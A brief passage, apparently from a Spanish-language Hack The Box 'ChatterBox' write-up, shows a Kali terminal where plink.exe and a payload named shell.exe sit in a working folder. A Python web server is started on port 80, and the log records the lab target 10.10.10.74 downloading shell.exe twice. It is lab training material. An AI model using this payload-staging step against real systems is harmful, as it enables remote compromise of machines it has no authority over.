 ┌──(root㉿kali)-[/home/…/Escritorio/HTB/ChatterBox/content]
└─# ll
.rwxr-xr-x r1fft3r r1fft3r 818 KB Sun May 28 16:56:05 2023 plink.exe
.rw-r--r-- root    root     72 KB Sun May 28 17:37:47 2023 shell.exe
┌──(root㉿kali)-[/home/…/Escritorio/HTB/ChatterBox/content]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.74 - - [28/May/2023 17:39:03] "GET /shell.exe HTTP/1.1" 200 -
10.10.10.74 - - [28/May/2023 17:39:04] "GET /shell.exe HTTP/1.1" 200 -
Carpeta pe...